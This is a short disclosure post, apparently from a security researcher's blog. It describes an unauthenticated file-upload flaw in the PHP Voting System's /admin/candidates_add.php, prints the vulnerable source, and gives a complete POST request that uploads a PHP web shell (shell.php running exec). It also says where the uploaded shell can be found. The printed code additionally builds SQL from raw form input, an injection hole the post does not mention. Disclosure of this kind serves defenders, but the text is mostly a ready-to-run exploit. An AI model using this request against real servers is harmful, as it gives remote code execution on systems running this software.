
Today i just found another exploit in the PHP Voting System.
The file /admin/candidates_add.php is vulnerable against unauthenticated file upload which can use for RCE.
Exploit DB entry: https://www.exploit-db.com/exploits/49846
Vulnerable file candidates_add.php
include 'includes/session.php';
if(isset($_POST['add'])){
$firstname = $_POST['firstname'];
$lastname = $_POST['lastname'];
$position = $_POST['position'];
$platform = $_POST['platform'];
$filename = $_FILES['photo']['name'];
if(!empty($filename)){
move_uploaded_file($_FILES['photo']['tmp_name'], '../images/'.$filename);
}
$sql = "INSERT INTO candidates (position_id, firstname, lastname, photo, platform) VALUES ('$position', '$firstname', '$lastname', '$filename', '$platform')";
if($conn->query($sql)){
$_SESSION['success'] = 'Candidate added successfully';
}
else{
$_SESSION['error'] = $conn->error;
}
}
else{
$_SESSION['error'] = 'Fill up add form first';
}
header('location: candidates.php');You just need to send a POST with multipart/form-data so you can upload any file you wish. There is no cookie or file type check. So you are able to upload a PHP shell.
POST /admin/candidates_add.php HTTP/1.1
Host: 192.168.1.1
Content-Length: 275
Cache-Control: max-age=0
Origin: http://192.168.1.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrmynB2CmGO6vwFpO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.1/admin/candidates.php
Accept-Encoding: gzip, deflate
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
------WebKitFormBoundaryrmynB2CmGO6vwFpO
Content-Disposition: form-data; name="photo"; filename="shell.php"
Content-Type: application/octet-stream
<?php echo exec("whoami"); ?>
------WebKitFormBoundaryrmynB2CmGO6vwFpO
Content-Disposition: form-data; name="add"
take care, that you got one line break at the end!
You will find your shell in the /images/ directory of the server. there is also no authentication check.